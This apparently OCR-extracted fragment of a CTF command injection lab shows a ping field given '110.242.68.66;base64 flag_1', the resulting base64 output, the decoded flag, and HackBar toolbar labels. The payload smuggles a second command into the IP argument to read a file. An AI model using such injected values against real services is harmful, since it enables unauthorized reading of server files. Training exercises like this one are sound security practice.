 IP :
110.242.68.66;base64 flag_1 Ping
Array
(
[0] => PING 110.242.68.66 (110.242.68.66): 56 data bytes
[1] => PD9waHAgLy8gY3RmaHViezkyNzNlOWFmN2VlYWMzMzBlMWY4NmM0M30K
)
<?php
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
<?php // ctfhub{9273e9af7eeac330e1f86c43}
Post data Referer User Agent Cookies Clear All